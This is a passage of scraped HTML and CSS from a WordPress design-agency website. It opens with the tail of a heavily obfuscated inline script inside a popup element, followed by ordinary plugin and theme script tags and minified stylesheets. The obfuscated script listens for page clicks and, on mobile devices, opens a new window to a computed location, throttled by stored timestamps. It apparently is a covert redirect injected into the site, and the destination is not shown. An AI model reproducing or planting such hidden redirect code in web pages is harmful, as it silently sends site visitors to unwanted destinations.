Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
</p> </div> <button type="button" class="pum-close popmake-close" aria-label="Close"> &times; </button> </div> </div> 
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-css7eb6175eaa50b6b0d6fc78118bdf0cd23b4544cfe7ca8fbf56e825c9ff9e3.css' type='text/css' media='all' /> 
<script type='text/javascript' src='https://www.designmarque.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.designmarque.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.designmarque.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.designmarque.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.designmarque.com/wp-content/themes/nouveau/js/qode-like.js?ver=1.0' id='qode-like-js'></script>
<script type='text/javascript' src='https://www.designmarque.com/wp-content/themes/nouveau/js/plugins.js?ver=6.0.11' id='plugins-js'></script>
<script type='text/javascript' src='https://www.designmarque.com/wp-content/themes/nouveau/js/jquery.carouFredSel-6.2.1.js?ver=6.0.11' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://www.designmarque.com/wp-content/themes/nouveau/js/jquery.mousewheel.min.js?ver=6.0.11' id='mousewheel-js'></script>
<script type='text/javascript' src='https://www.designmarque.com/wp-content/themes/nouveau/js/jquery.touchSwipe.min.js?ver=6.0.11' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?sensor=false&#038;ver=6.0.11' id='google_map_api-js'></script>
<script type='text/javascript' src='https://www.designmarque.com/wp-content/themes/nouveau/js/default_dynamic.php?ver=6.0.11' id='default_dynamic-js'></script>
<script type='text/javascript' src='https://www.designmarque.com/wp-content/themes/nouveau/js/default.min.js?ver=6.0.11' id='default-js'></script>
<script type='text/javascript' src='https://www.designmarque.com/wp-content/themes/nouveau/js/custom_js.php?ver=6.0.11' id='custom_js-js'></script>
<script type='text/javascript' src='https://www.designmarque.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.designmarque.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.12","pm_dir_url":"https:\/\/www.designmarque.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.designmarque.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.designmarque.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"4459","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/www.designmarque.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.designmarque.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-4468":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-4468"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-4468","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"4460","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right bottom","position_top":"100","position_bottom":"10","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4468,"slug":"new-hire"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.designmarque.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1667177879&#038;ver=1.16.12' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://www.designmarque.com/wp-content/plugins/shortcodes-ultimate/vendor/swiper/swiper.js?ver=2.6.1' id='swiper-js'></script>
<script type='text/javascript' id='su-shortcodes-js-extra'>
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.designmarque.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=5.12.3' id='su-shortcodes-js'></script>
</body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-css4e48b61e4cde4c5c4ba1a4cbf35d0584a004a784375d2ab6465946728b646.css
body_size: 130
content:
/* https://fonts.googleapis.com/css?family=Ubuntu&subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic */
@font-face{font-display:swap;font-family:'Ubuntu';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCs6KVjbNBYlgo6ew.woff) format('woff')}

--- FILE ---
content_type: text/css
request_url: https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-cssd96485d72552401277ce4c468d277b0868ec3eef6aa98f0310170b97f3189.css
body_size: 517
content:
/* https://www.designmarque.com/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1767692005 */
@font-face{font-display:swap;font-family:'vp-close-icon';src:url(/wp-content/plugins/video-popup/css/vp-close-icon/fonts/vp-close-icon-font.woff) format('woff');font-weight:400;font-style:normal}.vp-close-button{font-family:'vp-close-icon'!important;speak:none!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}.vp-close-button:before{content:"\61"}

--- FILE ---
content_type: text/css
request_url: https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-css79f480c020368ef5466cbefb0ee96fa02a226fcaa2a0711a381a1c039df16.css
body_size: 1373
content:
/* https://www.designmarque.com/wp-content/themes/nouveau/style.css?ver=6.0.11 */
.post-password-form input[type=submit]{border:none;font-family:"Raleway",sans-serif;font-size:14px;padding:4px 15px;color:#fff;background-color:#B29964}.post-password-form input[name=post_password]{border:1px solid #ccc;padding:4px}.page-id-271 .q_logo a{width:400px!important}.page-id-271 .q_logo a>img{opacity:1!important;text-indent:-9999px}.page-id-3591 .content p{padding:20px 0;font-size:16px;line-height:28px}.page-id-3743 .content_inner .container_inner{display:flex;flex-direction:row;flex-wrap:wrap}.page-id-3743 .content_inner .container_inner .su-box{flex-basis:31.3334%;margin-right:2%}.page-id-3743 .content_inner .container_inner .su-box.su-box-style-soft:nth-child(3){margin-right:0}.page-id-3743 .content_inner .container_inner .su-box-content{display:flex;flex-direction:column;align-items:center}@media (min-width:1001px){.page-id-3760 .wpcf7 form.wpcf7-form p:nth-child(2){width:49%;margin-right:2%;display:block;float:left}.page-id-3760 .wpcf7 form.wpcf7-form p:nth-child(3){width:49%;display:block;float:left}.page-id-3760 .wpcf7 form.wpcf7-form p:nth-child(4){clear:both}.page-id-3760 .wpcf7 form.wpcf7-form p:nth-child(5){width:49%;margin-right:2%;display:block;float:left}.page-id-3760 .wpcf7 form.wpcf7-form p:nth-child(6){width:49%;display:block;float:left}.page-id-3760 .wpcf7 form.wpcf7-form p:nth-child(7){clear:both}}h3.portfolio_title{font-size:19px;line-height:1.473684210526316em}h3.hide{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-css7df52c584e05e3803b872c97cb1cb30e363757e00fa83c2ab2692ed63b88e.css
body_size: 257614
content:
/* https://www.designmarque.com/wp-content/themes/nouveau/css/stylesheet.min.css?ver=6.0.11 */
.wp-caption,.wp-caption-text,.sticky,.gallery-caption,.bypostauthor{opacity:1}div.wp-caption{max-width:100%}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.clearfix{*zoom:1}.clear:after{clear:both;content:"";display:block}::selection{background:#080808;color:#fff}::-moz-selection{background:#080808;color:#fff}.alignleft{float:left;margin:0 20px 20px 0}.alignright{float:right;margin:0 0 20px 20px}.aligncenter{display:block;margin:10px auto}.header_top .aligncenter{margin:8px auto}.text-align-right{text-align:right}.text-align-left{text-align:left}.text-align-center{text-align:center}.content ul ul,.content ol ol,.content ol ul,.content ul ol{padding:0 0 0 15px}.vc_row-fluid [class*="vc_span"]{-webkit-transform:translateZ(0px)}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{background:transparent;border:0;margin:0;padding:0;vertical-align:baseline;outline:0}.wpb_single_image img{vertical-align:middle}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}blockquote{quotes:none}blockquote:before,blockquote:after{content:'';content:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0;border:medium none;vertical-align:middle}table th{border:0;padding:5px 7px;text-align:center}table td{padding:5px 10px;text-align:center}a img{border:0}img{max-width:100%;height:auto}h1,h2,h3,h4,h5,h6{font-family:'Georgia';font-style:italic;font-weight:400;color:#080808}h1{font-size:30px;line-height:1.2em}h2{font-size:40px;line-height:1.15em}h3{font-size:25px;line-height:1.25em}h4{font-size:19px;line-height:1.473684210526316em}h5{font-size:15px;line-height:1.4em;letter-spacing:4px;font-style:normal}h6{font-size:15px;line-height:1.266666666666667em}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#080808;text-decoration:none}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:#91003e!important;text-decoration:none}a,p a{color:#91003e;text-decoration:underline;cursor:pointer;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transform:color .3s ease-in-out;transition:color .3s ease-in-out}a:hover,p a:hover{color:#080808;text-decoration:underline}input[type='submit'],.woocommerce input[type='button'],.woocommerce-page input[type='button']{-webkit-appearance:none}ul,ol{list-style-position:inside}html{height:100%;margin:0!important}body{font-family:'Raleway',sans-serif;font-weight:400;font-size:13px;line-height:22px;color:#777;background-color:#fff;overflow-y:scroll;overflow-x:hidden!important;-webkit-font-smoothing:antialiased}.wrapper{background-color:#f4f4f4;position:relative;z-index:1000;-webkit-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-moz-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-o-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-ms-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);left:0}.right_side_menu_opened .wrapper{left:-250px}.right_side_menu_opened .wrapper header.fixed,.right_side_menu_opened .wrapper header.sticky{left:-250px}@media only screen and (min-width:1100px){.right_side_menu_opened:not(.boxed) .carousel-inner:not(.relative_position){left:-250px!important}}.wrapper_inner{width:100%;overflow:hidden}body.boxed .wrapper_inner{overflow:visible}body.boxed .content{overflow:hidden}.meta{display:none}.ajax_loader{position:fixed;top:50%;left:50%;z-index:1100;display:none}.ajax_loader_slider{position:fixed;top:50%;left:50%;z-index:1100;display:none}.ajax_loader_1{position:relative;display:inline-block;width:100%;height:100%}.ajax_loader_2{margin:-50% 0 0 -50%}.spinner{margin:-50% 0 0 -50%;width:75px;height:25px;text-align:center}.spinner>div{width:18px;height:18px;background-color:#91003e;margin:0 3px;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.spinner .bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.spinner .bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s}@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}@keyframes bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}@-webkit-keyframes spin{from{-webkit-transform:rotate(0deg);opacity:1}to{-webkit-transform:rotate(360deg);opacity:1}}@-moz-keyframes spin{from{-moz-transform:rotate(0deg);opacity:1}to{-moz-transform:rotate(360deg);opacity:1}}@-ms-keyframes spin{from{-ms-transform:rotate(0deg);opacity:1}to{-ms-transform:rotate(360deg);opacity:1}}@-o-keyframes spin{from{-o-transform:rotate(0deg);opacity:1}to{-o-transform:rotate(360deg);opacity:1}}@keyframes spin{from{transform:rotate(0deg);opacity:1}to{transform:rotate(360deg);opacity:1}}body.smooth_scroll{overflow-y:hidden}body.boxed .wrapper_inner,body.boxed .footer_inner{width:1150px;margin:0 auto}header{width:100%;display:inline-block;margin:0 0 -6px 0;position:relative;z-index:110;-webkit-backface-visibility:hidden}header.sticky{-webkit-transition:all .33s cubic-bezier(0.694,0.0482,0.335,1);-moz-transition:all .33s cubic-bezier(0.694,0.0482,0.335,1);-o-transition:all .33s cubic-bezier(0.694,0.0482,0.335,1);-ms-transition:all .33s cubic-bezier(0.694,0.0482,0.335,1);transition:all .33s cubic-bezier(0.694,0.0482,0.335,1);top:-120px;left:0;position:fixed;-moz-background-clip:border;-webkit-background-clip:border;background-clip:border-box;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-moz-background-clip:content;-webkit-background-clip:content;background-clip:content-box}header.sticky.centered_logo{top:-300px}header.sticky.sticky_animate{top:0}header.sticky .q_logo img.sticky{opacity:1}header.sticky .q_logo img.normal,header.sticky .q_logo img.light,header.sticky .q_logo img.dark,header.sticky .q_logo img.popup{opacity:0!important}header.fixed{-webkit-transition:left .13s cubic-bezier(0.694,0.0482,0.335,1),left .33s cubic-bezier(0.694,0.0482,0.335,1);-moz-transition:left .13s cubic-bezier(0.694,0.0482,0.335,1),left .33s cubic-bezier(0.694,0.0482,0.335,1);-o-transition:left .13s cubic-bezier(0.694,0.0482,0.335,1),left .33s cubic-bezier(0.694,0.0482,0.335,1);-ms-transition:left .13s cubic-bezier(0.694,0.0482,0.335,1),left .33s cubic-bezier(0.694,0.0482,0.335,1);transition:left .13s cubic-bezier(0.694,0.0482,0.335,1),left .33s cubic-bezier(0.694,0.0482,0.335,1);width:100%;position:fixed;z-index:110;top:0;left:0}.boxed header{background-color:transparent!important;border:0!important}.boxed .header_inner{width:1150px;margin:0 auto}.header_top{position:relative;z-index:120;line-height:36px;height:36px;padding:0;color:#fff;background-color:#080808;padding:0 45px}header.sticky .header_top{display:none}.header_top p,.header_top span{line-height:36px}.header_top .left p,.header_top .left span{padding:0 10px 0 0}.header_top .right p,.header_top .right span{padding:0 0 0 10px}.header_top .left,.header_top .left .inner>div,.header_top .left .textwidget>span,.header_top .left .textwidget>p{float:left}.header_top .right,.header_top .right .inner>div,.header_top .right .textwidget>span,.header_top .right .textwidget>p{float:right}.header_bottom{position:relative;padding:0 45px;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;transition:all .2s ease 0s}.boxed .header_bottom{padding:0 25px}header.scrolled .header_bottom,header.sticky .header_bottom{background-color:#fff;background-color:rgba(255,255,255,0.9)!important;box-shadow:0 1px 3px rgba(0,0,0,0.11)}header.scrolled.fixed_content_menu .header_bottom,header.sticky.fixed_content_menu .header_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.11)}header .header_inner_left{position:absolute;left:45px;top:0}header.menu_bottom .header_inner_left{left:0}header .container_inner .header_inner_left{position:absolute;left:0;top:0}.logo_wrapper{height:85px;float:left;overflow:visible!important}header.sticky .logo_wrapper,header.sticky.centered_logo .logo_wrapper{height:60px!important;float:left}.q_logo{position:relative;top:50%;left:0}.q_logo a{position:relative;display:block;visibility:hidden}.q_logo img{display:block;opacity:1;position:absolute;top:-50%;width:auto!important;max-width:none;-webkit-transition:opacity .6s ease-in-out;-moz-transition:opacity .6s ease-in-out;-o-transition:opacity .6s ease-in-out;-ms-transition:opacity .6s ease-in-out}.q_logo img.light,.q_logo img.sticky,.q_logo img.dark,.q_logo img.popup{opacity:0}header.light:not(.sticky):not(.scrolled) .q_logo img.normal{opacity:0}header.light:not(.sticky):not(.scrolled) .q_logo img.light{opacity:1}header.light:not(.sticky):not(.scrolled) .q_logo img.dark{opacity:0}header.dark:not(.sticky):not(.scrolled) .q_logo img.normal{opacity:0}header.dark:not(.sticky):not(.scrolled) .q_logo img.light{opacity:0}header.dark:not(.sticky):not(.scrolled) .q_logo img.dark{opacity:1}.header_inner_right{float:right;position:relative;z-index:110}header.centered_logo{text-align:center}header.centered_logo .header_inner_left{float:none;position:relative;display:block;margin:20px 0 10px 0}header.centered_logo.sticky .header_inner_left{margin:0}header.centered_logo .logo_wrapper{float:none;height:auto!important}header.centered_logo .q_logo{top:0;display:inline-block}header.centered_logo.sticky .q_logo{top:50%}header.centered_logo .q_logo a{display:inline-block;vertical-align:middle}header.centered_logo .q_logo img{top:0;margin:0;max-width:100%}header.centered_logo.sticky .q_logo img{top:-50%}header.centered_logo.sticky .q_logo img{height:100%!important}header.centered_logo .header_inner_right{float:none;display:inline-block;position:relative;margin:0 0 -6px}header.centered_logo .header_right_widget{float:left}header.centered_logo nav.main_menu,header.centered_logo nav.main_menu.right{position:relative;display:inline-block;left:auto;float:none;margin:0 0 -6px}header.centered_logo nav.main_menu>ul{left:0}nav.main_menu{position:absolute;left:50%;z-index:100;text-align:left}nav.main_menu.right{position:relative;left:auto;float:right}nav.main_menu ul{list-style:none outside none;margin:0;padding:0}nav.main_menu>ul{left:-50%;position:relative}nav.main_menu.right>ul{left:auto}nav.main_menu ul li{display:inline-block;float:left;padding:0;margin:0;background-repeat:no-repeat;background-position:right}nav.main_menu>ul>li>a{position:relative;font-family:'Georgia';font-style:italic;color:#080808;font-size:16px;text-decoration:none;display:inline-block;position:relative;line-height:85px;padding:0 20px;margin:0;cursor:pointer}header.sticky nav.main_menu>ul>li>a,.light.sticky nav.main_menu>ul>li>a,.light.sticky nav.main_menu>ul>li>a:hover,.light.sticky nav.main_menu>ul>li.active>a,.dark.sticky nav.main_menu>ul>li>a,.dark.sticky nav.main_menu>ul>li>a:hover,.dark.sticky nav.main_menu>ul>li.active>a{line-height:60px}header:not(.sticky) .header_menu_bottom nav.main_menu>ul>li>a{line-height:45px}header.menu_bottom:not(.sticky) .drop_down .second.bellow_header{top:45px}header:not(.sticky) .header_menu_bottom .side_menu_button{height:45px}nav.main_menu>ul>li>a span,nav.main_menu>ul>li>a i{display:inline-block;height:100%}nav.main_menu>ul>li>a span.line{background:url(data:image/svg+xml);background:-moz-linear-gradient(top,rgba(183,183,183,0) 13%,rgba(183,183,183,0.6) 50%,rgba(183,183,183,0) 87%);background:-webkit-gradient(linear,left top,left bottom,color-stop(13%,rgba(183,183,183,0)),color-stop(50%,rgba(183,183,183,0.6)),color-stop(87%,rgba(183,183,183,0)));background:-webkit-linear-gradient(top,rgba(183,183,183,0) 13%,rgba(183,183,183,0.6) 50%,rgba(183,183,183,0) 87%);background:-o-linear-gradient(top,rgba(183,183,183,0) 13%,rgba(183,183,183,0.6) 50%,rgba(183,183,183,0) 87%);background:-ms-linear-gradient(top,rgba(183,183,183,0) 13%,rgba(183,183,183,0.6) 50%,rgba(183,183,183,0) 87%);background:linear-gradient(to bottom,rgba(183,183,183,0) 13%,rgba(183,183,183,0.6) 50%,rgba(183,183,183,0) 87%);content:"";display:block;position:absolute;width:1px;height:40%;top:30%;right:0}.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a span.line{background:url(data:image/svg+xml);background:-moz-linear-gradient(top,transparent 13%,rgba(0,0,0,0.6) 50%,transparent 87%);background:-webkit-gradient(linear,left top,left bottom,color-stop(13%,transparent),color-stop(50%,rgba(0,0,0,0.6)),color-stop(87%,transparent));background:-webkit-linear-gradient(top,transparent 13%,rgba(0,0,0,0.6) 50%,transparent 87%);background:-o-linear-gradient(top,transparent 13%,rgba(0,0,0,0.6) 50%,transparent 87%);background:-ms-linear-gradient(top,transparent 13%,rgba(0,0,0,0.6) 50%,transparent 87%);background:linear-gradient(to bottom,transparent 13%,rgba(0,0,0,0.6) 50%,transparent 87%)}.light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a span.line{background:url(data:image/svg+xml);background:-moz-linear-gradient(top,rgba(255,255,255,0) 13%,rgba(255,255,255,0.6) 50%,rgba(255,255,255,0) 87%);background:-webkit-gradient(linear,left top,left bottom,color-stop(13%,rgba(255,255,255,0)),color-stop(50%,rgba(255,255,255,0.6)),color-stop(87%,rgba(255,255,255,0)));background:-webkit-linear-gradient(top,rgba(255,255,255,0) 13%,rgba(255,255,255,0.6) 50%,rgba(255,255,255,0) 87%);background:-o-linear-gradient(top,rgba(255,255,255,0) 13%,rgba(255,255,255,0.6) 50%,rgba(255,255,255,0) 87%);background:-ms-linear-gradient(top,rgba(255,255,255,0) 13%,rgba(255,255,255,0.6) 50%,rgba(255,255,255,0) 87%);background:linear-gradient(to bottom,rgba(255,255,255,0) 13%,rgba(255,255,255,0.6) 50%,rgba(255,255,255,0) 87%)}nav.main_menu>ul>li:last-child>a span.line{display:none}nav.main_menu>ul>li.active>a,nav.main_menu>ul>li:hover>a{color:#91003e}nav.main_menu>ul>li>a>i.blank{display:none!important}nav.main_menu>ul>li>a>i.menu_icon{display:inline-block;margin-right:7px}nav.main_menu>ul>li.has_sub>a>i.q_menu_arrow{display:inline-block;margin-left:6px}.light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a,.light:not(.sticky):not(.scrolled) nav.main_menu>ul>li:hover>a,.light:not(.sticky):not(.scrolled) nav.main_menu>ul>li.active>a{color:#fff}.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a,.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li.active>a,.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li:hover>a{color:#000}.drop_down ul{list-style:none}.drop_down ul li{position:relative}.drop_down .second{left:0;margin:0;position:absolute;display:block;visibility:hidden;overflow:hidden;opacity:0;z-index:10}.drop_down.dropdown_animation .second{margin:30px 0 0 0;transition:opacity .3s ease-in-out 0s,margin .3s ease-in-out 0s;-webkit-transition:opacity .3s ease-in-out 0s,margin .3s ease-in-out 0s;-moz-transition:opacity .3s ease-in-out 0s,margin .3s ease-in-out 0s;-o-transition:opacity .3s ease-in-out 0s,margin .3s ease-in-out 0s;-ms-transition:opacity .3s ease-in-out 0s,margin .3s ease-in-out 0s}.touch .drop_down.dropdown_animation .second{margin:0!important}.drop_down li.left_position .second{left:0}.drop_down li.right_position .second{left:auto;right:0}.drop_down .second.drop_down_start{visibility:visible;overflow:visible;opacity:1}.drop_down.dropdown_animation .second.drop_down_start{margin:0}header.sticky .drop_down .second{top:100%}nav.main_menu>ul>li:hover>.second{z-index:20}.drop_down .second .inner{position:relative;display:block;padding:0;z-index:997}.drop_down .second .inner_arrow{position:absolute;top:-7px;width:0;height:0;border-style:solid;border-width:0 7px 7px 7px;border-color:transparent transparent #080808 transparent;margin:0}.drop_down .second.right .inner_arrow{left:auto!important}.drop_down .second .inner>ul,.drop_down .second .inner ul li ul{display:inline-block;position:relative;background-color:#080808;padding:8px 0}.drop_down .second .inner ul li{display:block;padding:0;position:relative;float:none;height:auto;background:0}.drop_down .second .inner ul li,.drop_down .wide.left_position .second ul li,.drop_down .wide.right_position .second ul li{width:195px}.drop_down .second .inner ul li a{display:block;height:auto;font-family:inherit;font-size:12px;font-weight:500;line-height:18px;color:#9b9b9b;margin:0;padding:7px 21px;text-decoration:none}.drop_down .second .inner>ul>li>a:hover,.drop_down .second .inner ul li.sub ul li a:hover{color:#fff}.drop_down .second i{display:none}.drop_down .second .inner ul li ul{position:absolute;left:100%;top:-8px;height:auto;display:none;overflow:hidden;z-index:10}.drop_down .second .inner ul li:hover ul{z-index:20;display:block}.drop_down .second.right{right:0;left:auto}.drop_down .second .inner ul.right li a{text-align:right}.drop_down .second .inner ul.right li ul{left:-100%}.drop_down .second.bellow_header{top:100%}.drop_down .wide.left_position .second .inner_arrow,.drop_down .wide.right_position .second .inner_arrow{display:block}.drop_down .wide .second ul{padding:14px}.drop_down .wide .second ul li{float:left;padding:0 10px;width:248px}.drop_down .wide.right_position .second ul li{float:right}.drop_down .wide .second ul li:nth-child(4n+1){clear:both}.drop_down .second .inner ul li.sub a i.q_menu_arrow{display:inline-block;float:right;position:relative;top:1px;font-size:12px}.drop_down .second .inner ul li.sub ul li a i.q_menu_arrow,.drop_down .wide .second .inner ul li.sub a i.q_menu_arrow{display:none}.drop_down .second .inner ul.right li.sub a i.q_menu_arrow{float:left;-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg)}.drop_down .wide .second .inner>ul>li>a{font-family:'Georgia';font-style:italic;font-size:15px;line-height:19px;color:#fff;padding:7px 0 9px}.drop_down .wide .second ul li ul li a{padding:7px 0}.drop_down .wide .second ul li ul{position:relative;display:block;top:0;left:0;padding:0;visibility:visible;background-color:transparent!important}.drop_down .wide .second ul li ul li{padding:0}.drop_down .wide.icons .second ul li a span{position:relative;display:block}.drop_down .wide.icons .second i{display:inline-block;float:left;width:25px;height:19px;line-height:19px}.drop_down .wide .second .inner>ul>li>a i,.drop_down .wide .second ul li ul li.menu-item-has-children>a i{color:#fff}.drop_down .wide.icons .second i.blank{display:none}.mobile_menu_button{display:none;float:left;height:100px;margin:0 20px 0 0}header.menu_bottom.has_header_fixed_right .mobile_menu_button{height:130px}.mobile_menu_button span{color:#000;width:20px;height:20px;font-size:14px;z-index:50;display:table-cell;position:relative;cursor:pointer;vertical-align:middle;-webkit-transition:color .3s ease-out 0s;-moz-transition:color .3s ease-out 0s;-o-transition:color .3s ease-out 0s;-ms-transition:color .3s ease-out 0s}.mobile_menu_button span:hover{color:#91003e}.dark:not(.sticky):not(.scrolled) .mobile_menu_button span{color:#000}nav.mobile_menu{display:none;width:100%;float:left;position:relative;top:0;text-align:left;background-color:#fff;z-index:100}nav.mobile_menu ul{display:none;width:100%;position:relative;list-style:none;padding:0;margin:0}nav.mobile_menu ul li{margin:0;padding:0;position:relative}nav.mobile_menu>ul>li{padding:0 45px;border-top:1px solid #ddd}nav.mobile_menu>ul>li>a,nav.mobile_menu>ul>li>h6{font-family:'Georgia';font-size:15px;line-height:25px;font-style:italic;color:#080808;padding:15px 0}nav.mobile_menu ul li a,nav.mobile_menu ul li h6{display:block;position:relative;text-decoration:none;-webkit-tap-highlight-color:transparent}nav.mobile_menu ul li:hover>a,nav.mobile_menu ul li.active>a{color:#91003e}nav.mobile_menu ul li ul{padding:0 0 16px}nav.mobile_menu ul li ul li ul{padding:0 0 0 16px}nav.mobile_menu ul li ul li a,nav.mobile_menu ul li ul li h6{font-family:inherit;font-style:normal;font-weight:500;font-size:13px;line-height:34px;color:#777}nav.mobile_menu 